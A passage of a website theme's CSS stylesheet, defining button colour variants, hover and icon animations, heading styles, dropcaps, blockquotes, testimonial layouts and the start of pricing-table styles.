    right: 15px;
    top: 50%;
    margin-top: -7px;
    -webkit-transition: all 0.4s ease 0s !important;
    -khtml-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-animation: scroll-right-anim ease-in-out 1s infinite;
    -khtml-animation: scroll-right-anim ease-in-out 1s infinite;
    -moz-animation: scroll-right-anim ease-in-out 1s infinite;
    -ms-animation: scroll-right-anim ease-in-out 1s infinite;
    -o-animation: scroll-right-anim ease-in-out 1s infinite;
    animation: scroll-right-anim ease-in-out 1s infinite; /* BACKGROUND GRADIENT */
}

@-webkit-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

.button.thin.white {
    border-color: #fff;
    color: #fff;
}

.button.thin.hover-dark:hover {
    background-color: #4b4e53 !important;
    border: 2px solid #4b4e53 !important;
    color: #fff !important;
    /* Default
-----------------------------------------------------*/
}

.vc_btn3-inline.block {
    display: block !important;
}

.cms-button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px 13px;
    background-color: #fed918;
    color: #414146;
    outline: 0 none;
    position: relative;
    line-height: 22px;
    text-transform: uppercase;
    border: none;
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
}

.cms-button.cms-border-hover {
    border: 2px solid transparent;
}

.cms-button:hover, .cms-button:focus, .cms-button.cyan:hover, .cms-button.gray-light:hover, .cms-button.blue:hover, .cms-button.teal:hover, .cms-button.green:hover, .cms-button.lime:hover, .cms-button.deeporange:hover {
    background: #4b4e53;
    color: #fff;
    text-decoration: none;
}

.cms-button.block {
    display: block;
    /* Size
	-------------------------*//* Large size */
}

.cms-button.lg {
    font-size: 18px;
    line-height: 20px;
    padding: 20px 25px; /* Small size */
}

.cms-button.sm {
    padding: 10px 15px;
    font-size: 12px;
    line-height: 16px;
    /* Color & Hover
	-------------------------*/
}

.cms-button.gray {
    background: #535961;
    color: #fff;
}

.cms-button.gray:hover {
    background: #101010;
}

.cms-button.gray.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #535961;
    color: #535961;
}

.cms-button.gray-light {
    background: #d7d9dc;
    color: #4b4e53;
}

.cms-button.gray-light:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-button.gray-light.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #d7d9dc;
    color: #d7d9dc;
}

.cms-button.gray-light-gr {
    background: #dfdfdf;
    color: #4b4e53;
}

.cms-button.gray-light-gr:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-button.gray-light-gr.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #dfdfdf;
    color: #4b4e53;
}

.cms-button.cyan {
    background: #4cc1d3;
    color: #fff;
}

.cms-button.cyan.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #4cc1d3;
    color: #4cc1d3;
}

.cms-button.blue {
    background: #37a2d6;
    color: #fff;
}

.cms-button.blue.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #37a2d6;
    color: #37a2d6;
}

.cms-button.teal {
    background: #1bbc9b;
    color: #fff;
}

.cms-button.teal.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #1bbc9b;
    color: #1bbc9b;
}

.cms-button.green {
    background: #259b24;
    color: #fff;
}

.cms-button.green.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #259b24;
    color: #259b24;
}

.cms-button.lime {
    background: #cddc39;
    color: #fff;
}

.cms-button.lime.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #cddc39;
    color: #cddc39;
}

.cms-button.deeporange {
    background: #ff5722;
    color: #fff;
    /* Icon Animate
	-------------------------*//* From top, left */
}

.cms-button.deeporange.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #ff5722;
    color: #ff5722;
}

.cms-button.from-top, .cms-button.from-left {
    overflow: hidden; /* From left */
}

.cms-button.from-top .button-text, .cms-button.from-left .button-text {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
    display: inline-block;
}

.cms-button.from-top .vc_btn3-icon, .cms-button.from-left .vc_btn3-icon {
    font-size: 180%;
    left: 50%;
    position: absolute;
    top: -150%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-button.from-top:hover .button-text, .cms-button.from-left:hover .button-text {
    -webkit-transform: translateY(300%);
    -khtml-transform: translateY(300%);
    -moz-transform: translateY(300%);
    -ms-transform: translateY(300%);
    -o-transform: translateY(300%);
    transform: translateY(300%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-button.from-top:hover .vc_btn3-icon, .cms-button.from-left:hover .vc_btn3-icon {
    top: 50%;
}

.cms-button.from-left { /* Right In & Out */
}

.cms-button.from-left .vc_btn3-icon {
    font-size: 180%;
    left: -250%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-button.from-left:hover .button-text {
    -webkit-transform: translateX(300%);
    -khtml-transform: translateX(300%);
    -moz-transform: translateX(300%);
    -ms-transform: translateX(300%);
    -o-transform: translateX(300%);
    transform: translateX(300%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-button.from-left:hover .vc_btn3-icon {
    left: 50%;
}

.cms-button.right-in, .cms-button.right-out, .cms-button.fade-in, .cms-button.fade-out {
    padding-left: 40px;
    padding-right: 40px;
    overflow: hidden;
}

.cms-button.right-in .vc_btn3-icon, .cms-button.right-out .vc_btn3-icon, .cms-button.fade-in .vc_btn3-icon, .cms-button.fade-out .vc_btn3-icon {
    font-size: 125%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transition: left 0.3s ease 0s;
    -khtml-transition: left 0.3s ease 0s;
    -moz-transition: left 0.3s ease 0s;
    -ms-transition: left 0.3s ease 0s;
    -o-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    left: 130%;
}

.cms-button.right-in:hover .vc_btn3-icon, .cms-button.right-out:hover .vc_btn3-icon, .cms-button.fade-in:hover .vc_btn3-icon, .cms-button.fade-out:hover .vc_btn3-icon {
    left: 76%;
}

.cms-button.right-out { /* Fade In & Out */
}

.cms-button.right-out .vc_btn3-icon {
    left: 76%;
}

.cms-button.right-out:hover .vc_btn3-icon {
    left: 130%;
}

.cms-button.fade-in .vc_btn3-icon {
    left: 70%;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button.fade-in:hover .vc_btn3-icon {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    left: 76%;
}

.cms-button.fade-out { /* Hide and Left in */
}

.cms-button.fade-out .vc_btn3-icon {
    left: 76%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button.fade-out:hover .vc_btn3-icon {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    left: 70%;
}

.cms-button.hide-left-in {
    text-align: left;
    position: relative;
    padding-right: 64px;
    font-size: 18px;
    padding: 20px;
    /* Button Border
	-------------------------*/
}

.cms-button.hide-left-in:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    background: #fed918;
    height: 100%;
    width: 62px;
}

.cms-button.hide-left-in i {
    position: absolute;
    right: 0px;
    top: 0;
    font-size: 20px;
    z-index: 1;
    height: 100%;
    width: 62px;
    display: block;
    text-align: center;
    line-height: 62px;
}

.cms-button.hide-left-in:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-button.hide-left-in:hover:after, .cms-button.hide-left-in:hover i {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
    color: #4b4e53;
}

.cms-button.hide-left-in.rev-button.md {
    padding: 14px 64px 13px 18px;
    font-size: 14px;
}

.cms-button.hide-left-in.rev-button.md:before {
    content: '';
    background-color: #fed918;
    background-image: url(../images/arrow-rm.png);
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    right: 17px;
    display: block;
    margin-top: -6px;
    z-index: 2;
    width: 13px;
    height: 13px;
}

.cms-button.hide-left-in.rev-button.md:after {
    width: 50px;
}

.cms-button.hide-left-in.rev-button.md:hover:before, .cms-button.hide-left-in.rev-button.md:hover:after {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
}

.cms-button.hide-left-in.rev-button.bg-arrow.gray-light-gr {
    padding: 14px 70px 13px 18px !important;
    background-color: #dfdfdf !important;
    color: #414146 !important;
    line-height: 22px !important;
}

.cms-button.hide-left-in.rev-button.bg-arrow.gray-light-gr:hover {
    background-color: #fed918 !important;
    color: #414146;
}

.cms-button.cms-border {
    background: transparent;
    border: 2px solid #fed918;
    color: #fed918;
    line-height: 18px;
    /* Button Thin
	-------------------------*/
}

.cms-button.cms-border:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-button.cms-border.gray {
    border-color: #535961;
    color: #535961;
}

.cms-button.cms-border.gray:hover {
    background: #535961;
    color: #fff;
}

.cms-button.cms-border.gray-light {
    border-color: #d7d9dc;
    color: #d7d9dc;
}

.cms-button.cms-border.gray-light:hover {
    background: #d7d9dc;
    color: #fff;
}

.cms-button.cms-border.gray-light-gr {
    border-color: #dfdfdf;
    color: #4b4e53;
}

.cms-button.cms-border.gray-light-gr:hover {
    background: #fed918;
    color: #414146;
    border-color: #fed918;
}

.cms-button.cms-border.cyan {
    border-color: #4cc1d3;
    color: #4cc1d3;
}

.cms-button.cms-border.cyan:hover {
    background: #4cc1d3;
    color: #fff;
}

.cms-button.cms-border.blue {
    border-color: #37a2d6;
    color: #37a2d6;
}

.cms-button.cms-border.blue:hover {
    background: #37a2d6;
    color: #fff;
}

.cms-button.cms-border.teal {
    border-color: #1bbc9b;
    color: #1bbc9b;
}

.cms-button.cms-border.teal:hover {
    background: #1bbc9b;
    color: #fff;
}

.cms-button.cms-border.green {
    border-color: #259b24;
    color: #259b24;
}

.cms-button.cms-border.green:hover {
    background: #259b24;
    color: #fff;
}

.cms-button.cms-border.lime {
    border-color: #cddc39;
    color: #cddc39;
}

.cms-button.cms-border.lime:hover {
    background: #cddc39;
    color: #fff;
}

.cms-button.cms-border.deeporange {
    border-color: #ff5722;
    color: #ff5722;
}

.cms-button.cms-border.deeporange:hover {
    background: #ff5722;
    color: #fff;
}

.cms-button.cms-border.white {
    border-color: #fff;
    color: #fff;
}

.cms-button.cms-border.white:hover {
    background: #535961;
    color: #fff;
    border-color: #535961;
}

.cms-button.thin {
    padding: 13px 17px !important; /* Set special hover */
}

.cms-button.set-primary-bg-hover:hover {
    background: #fed918 !important;
    border-color: #fed918 !important;
    color: #414146 !important;
}

.cms-button.set-dark-bg-hover:hover {
    background-color: #4b4e53 !important;
    border-color: #4b4e53 !important;
    color: #fff !important;
}

.a-blue {
    color: #37a2d6;
}

.a-blue:hover {
    color: #4b4e53;
}

.cms-button-wrap.dark-hover {
    /*------------------------------
	6.2 VC Custom Heading
------------------------------*/
}

.cms-button-wrap.dark-hover .cms-button:hover {
    background-color: #4b4e53 !important;
    border: 2px solid #4b4e53 !important;
    color: #fff !important;
}

.cms-button-wrap.dark-hover.cms-grey-light .cms-button {
    border: 2px solid #c5c2c2;
    color: #7a7b80;
}

.cms-custom-heading {
    /* Heading line
	------------------------------*/
    position: relative;
    /*------------------------------
	6.3 Dropcaps
------------------------------*/
}

.cms-custom-heading .cms-heading-inner {
    color: #414146;
}

.cms-custom-heading.heading-line {
    /* Heading underline
	------------------------------*/
}

.cms-custom-heading.heading-line:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 0;
    border-top: 2px solid #eee;
    left: auto;
    top: 58%;
    right: 0;
}

.cms-custom-heading.heading-line.cms-h2:before {
    top: 59%;
}

.cms-custom-heading.heading-line.cms-h3:before {
    top: 61%;
}

.cms-custom-heading.heading-line.cms-h4:before, .cms-custom-heading.heading-line.cms-h5:before, .cms-custom-heading.heading-line.cms-h6:before {
    top: 55%;
}

.cms-custom-heading.heading-line .cms-heading-inner {
    position: relative;
    display: inline-block;
    padding-right: 15px;
    background: #fff;
}

.cms-custom-heading.heading-underline {
    /* Heading with background
	------------------------------*/
}

.cms-custom-heading.heading-underline .cms-heading-inner {
    border-bottom: 2px solid #eee;
    padding-bottom: 24px;
    display: block;
}

.cms-custom-heading.heading-underline.cms-h3 .cms-heading-inner {
    padding-bottom: 20px;
}

.cms-custom-heading.heading-with-bg {
    display: inline-block;
    /* Heading with background and line
	------------------------------*/
}

.cms-custom-heading.heading-with-bg .cms-heading-inner {
    background: #fed918;
    line-height: 1;
    padding: 24px;
    margin-top: 0;
}

.cms-custom-heading.heading-with-bg-overlay {
    display: inline-block;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner {
    background: #fed918;
    line-height: 1;
    padding: 24px;
    margin: 0 !important;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner:before {
    background: rgba(254, 217, 24, 0.5);
    content: "";
    height: 100%;
    left: -500%;
    position: absolute;
    top: 0;
    width: 500%;
    z-index: 3;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner:after {
    background: #fff;
    content: "";
    height: 100%;
    left: -300%;
    position: absolute;
    top: 0;
    width: 300%;
    z-index: 1;
}

.cms-custom-heading.heading-with-bg-overlay.has-line .cms-heading-inner span:before {
    background: #dfdfdf;
    content: "";
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 32px;
    width: 3000%;
    z-index: -1;
}

.cms-dropcap {
    margin-bottom: 30px !important;
    /*------------------------------
	6.4 Testimonials
------------------------------*/
}

.cms-dropcap .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 60px;
    font-weight: 300;
    line-height: 60px;
    margin: 0 15px 0 0;
    text-align: center;
    padding: 0;
}

.cms-dropcap.box.square .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 50px;
    font-weight: 400;
    line-height: 75px;
    margin: 6px 15px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 56px;
}

.cms-dropcap.box.circle .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 40px;
    height: 75px;
    line-height: 70px;
    text-align: center;
    width: 75px;
    border-radius: 50%;
    padding-left: 1px;
    background-attachment: scroll;
    background-color: #8f8f8f;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    margin: 8px 15px 0 0;
    font-weight: 400;
}

blockquote {
    border-left: 5px solid #eee;
    margin: 0 0 20px;
    padding: 10px 20px;
}

blockquote cite {
    font-style: normal;
    margin-bottom: 20px;
    font-size: 13px;
    font-weight: 400;
}

blockquote, blockquote p {
    font-style: italic;
    font-size: 17.5px;
    line-height: 22px;
}

blockquote.cms-quote-custom {
    background-color: #f8f8f8;
    margin: 0 0 10px 38px;
    padding: 25px 20px 18px;
    position: relative;
}

blockquote.cms-quote-custom:before {
    background-color: #fed918;
    background-image: url("../images/quote2.png");
    background-position: center center;
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 100%;
    left: -38px;
    position: absolute;
    top: 0;
    width: 38px;
    z-index: 99;
}

blockquote.cms-quote-custom, blockquote.cms-quote-custom p {
    color: #777;
    font-size: 16px;
    font-style: italic;
    line-height: 24px;
    /* Testimonials Grid layout 1
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout1 {
    /* Testimonials Grid layout 2
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout1 .cms-testimonials-wrap {
    display: block;
    overflow: hidden;
    background-color: rgba(254, 217, 24, 0.5);
    position: relative;
}

.cms-grid-testimonials-layout1 .cms-icon-container-bg {
    width: 85px;
    float: left;
}

.cms-grid-testimonials-layout1 .cms-icon-container {
    background-color: #fed918;
    width: 85px;
    height: 85px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-align: center;
    padding: 19px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-grid-testimonials-layout1 .cms-icon-container span {
    padding: 0;
    margin: 0;
    font-size: 26px;
    color: #414146;
    border: 2px solid #414146;
    border-radius: 50%;
    font-weight: 100;
    height: 46px;
    width: 46px;
    line-height: 42px;
    display: block;
}

.cms-grid-testimonials-layout1 .cms-main-container-bg {
    background-color: #dfdfdf;
    overflow: hidden;
}

.cms-grid-testimonials-layout1 .cms-main-container-bg {
    margin-left: 85px;
}

.cms-grid-testimonials-layout1 .cms-lines:before {
    content: "";
    display: block;
    width: 300%;
    height: 40px;
    background: #dfdfdf;
    position: absolute;
    top: 0;
    left: -300%;
    filter: alpha(opacity=50);
    height: 190px;
}

.cms-grid-testimonials-layout1 .cms-text-container {
    position: relative;
    min-height: 190px;
    padding-top: 70px;
    padding-left: 40px;
    padding-right: 240px;
    font-size: 14px;
    line-height: 22px;
}

.cms-grid-testimonials-layout1 .cms-img-container {
    width: 200px;
    height: 190px;
    position: absolute;
    right: 0;
    top: 0;
}

.cms-grid-testimonials-layout1 .cms-img-container img {
    width: 200px;
    height: 190px;
}

.cms-grid-testimonials-layout1 .quote-author {
    position: relative;
    left: 15px;
    margin-top: 20px;
}

.cms-grid-testimonials-layout1 .quote-author-description {
    display: block;
    font-size: 12px;
}

.cms-grid-testimonials-layout1 .author-testimonial {
    display: inline;
    margin-top: 7px;
    font-size: 16px;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-carousel-testimonial-layout1, .cms-grid-testimonials-layout2 {
    /* Testimonials Grid layout 3
-----------------------------------------------------*/
}

.cms-carousel-testimonial-layout1 .cms-text-container, .cms-grid-testimonials-layout2 .cms-text-container {
    background: #eee;
    padding: 30px 30px 75px;
}

.cms-carousel-testimonial-layout1 .cms-text-container p:last-child, .cms-grid-testimonials-layout2 .cms-text-container p:last-child {
    margin-bottom: 0;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container, .cms-grid-testimonials-layout2 .cms-small-author-container {
    margin-top: -55px;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container .author-testimonial, .cms-grid-testimonials-layout2 .cms-small-author-container .author-testimonial {
    font-size: 14px;
    line-height: 22px;
    color: #4b4e53;
    text-transform: uppercase;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container .quote-author-description, .cms-grid-testimonials-layout2 .cms-small-author-container .quote-author-description {
    display: block;
}

.cms-carousel-testimonial-layout1 .cms-img-container, .cms-grid-testimonials-layout2 .cms-img-container {
    float: left;
    margin-right: 15px;
    width: 100px;
}

.cms-carousel-testimonial-layout1 .cms-img-container img, .cms-grid-testimonials-layout2 .cms-img-container img {
    width: 100px;
    height: 100px;
}

.cms-grid-testimonials-layout3 {
    /* Testimonials carousel layout 1
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout3 .custom-blockquote {
    background-color: #f8f8f8;
    margin: 0 0 10px 38px;
    padding: 25px 20px 18px;
    position: relative;
}

.cms-grid-testimonials-layout3 .custom-blockquote p {
    color: #777;
    font-size: 16px;
    font-style: italic;
    line-height: 24px;
}

.cms-grid-testimonials-layout3 .custom-blockquote:before {
    content: '';
    background-color: #fed918;
    background-image: url("../images/quote2.png");
    background-position: center center;
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 100%;
    left: -38px;
    position: absolute;
    top: 0;
    width: 38px;
    z-index: 99;
}

.cms-grid-testimonials-layout3 .custom-blockquote footer {
    font-style: italic;
    font-size: 75%;
}

.cms-carousel-testimonial-layout1.owl-carousel:hover .owl-prev, .cms-carousel-testimonial-layout1.owl-carousel:hover .owl-next {
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .cms-carousel-item {
    margin: 0 0px 30px;
}

.cms-carousel-testimonial-layout1 .owl-nav {
    display: block;
    text-align: center;
    padding: 10px 0;
}

.cms-carousel-testimonial-layout1 .owl-nav.disabled {
    display: none;
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev, .cms-carousel-testimonial-layout1 .owl-nav .owl-next {
    display: inline-block;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    background: #869791;
    color: #fff;
    margin: 5px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev i, .cms-carousel-testimonial-layout1 .owl-nav .owl-next i {
    color: #fff;
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev:hover, .cms-carousel-testimonial-layout1 .owl-nav .owl-next:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev:hover i, .cms-carousel-testimonial-layout1 .owl-nav .owl-next:hover i {
    color: #fff;
}

.cms-author-cont {
    padding-top: 70px;
    padding-bottom: 20px;
    position: relative;
    border-bottom: 1px solid #e6e6e6;
}

.cms-author-img {
    display: block;
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 128px;
}

.testimonial-2 {
    padding: 10px 20px;
    margin: 15px 0 15px 10px;
    border-left: none;
    /*------------------------------
	6.5 Pricing
------------------------------*//* Pricing style 1
-----------------------------------------------------*/
}

.testimonial-2 p {
    margin-bottom: 24px;
    color: #4b4e53;
    font-size: 21px;
    line-height: 32px;
    font-weight: 300 !important;
    font-style: normal;
}

.testimonial-2:before {
    content: '"';
    position: absolute;
    top: 0;
    left: 0;
    font-size: 60px;
    line-height: 40px;
    color: #dcdddd;
}

.cms-grid-item-pricing {
    margin-bottom: 30px;
}

.cms-grid-item-pricing .cms-pricing-title {
    margin: 0;
    padding: 40px 20px;
    border: 2px solid #4b4e53;
    border-bottom: none;
    text-align: center;
    text-transform: uppercase;
}

.cms-grid-item-pricing .cms-pricing-title.pr-feature {
    border-color: #fed918;
}

.cms-grid-item-pricing .price-heading {
    background-color: #535961;
    padding: 20px 20px 15px;
    position: relative;
    text-align: center;
}

.cms-grid-item-pricing .price-heading span {
    display: inline-block;
    color: #fff;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    line-height: 22px;
    font-weight: 300;
}

.cms-grid-item-pricing .price-heading .currency {
    font-size: 30px;
}

.cms-grid-item-pricing .price-heading .price {
    font-size: 60px;
